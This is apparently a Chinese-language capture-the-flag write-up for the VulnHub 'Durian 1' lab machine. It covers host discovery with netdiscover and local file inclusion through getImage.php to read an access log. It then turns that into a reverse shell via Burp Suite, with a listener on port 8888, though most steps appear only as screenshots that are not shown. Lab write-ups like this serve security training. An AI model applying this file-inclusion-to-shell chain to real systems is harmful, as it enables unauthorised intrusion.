一、准备工作

下载地址:http://www.vulnhub.com/entry/durian-1,553/



更改网络模式

二、练习过程

1、是kali对当当前网段进行探测,发现192.168.174.138网址

netdiscover -r 192.168.174.0/24



2、用浏览器访问192.168.174.138(80端口)、192.168.174.138:8088、192.168.174.138:8000、192.168.174.138:7080(7080是后台页面,其他为前台)地址,访问成功





2、进入192.168.174.138/cgi-data



进入getimage.php文件

查看源代码



3、在 http://192.168.174.138/cgi-data/getImage.php 尝试使用文件包含语句,发现能够正常的包含这个文件



4、尝试包含/var/log/durian.log/access.log,包含成功!













5、使用burpsuit对包含/var/log/durian.log/access.log的网页进行抓包并反弹shell



kali对8888进行监听